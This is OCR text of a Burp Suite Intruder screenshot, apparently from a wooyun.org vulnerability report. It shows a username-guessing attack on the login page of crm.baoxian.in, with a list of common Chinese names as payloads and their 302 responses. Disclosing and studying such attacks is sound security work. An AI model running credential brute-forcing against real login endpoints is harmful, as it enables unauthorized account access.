 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
445 wanglei 302 509
474 wangjianping 302 509
174 wanghong 302 509
405 mali 302 509
52 liujun 302 509
273 liujun 302 509
68 liujing 302 509
256 liuhong 302 509
129 liudan 302 509
53 liping 302 509
63 liping 302 509
62 lidan 302 509
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: crm.baoxian.in
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
Finished
www.wooyun.org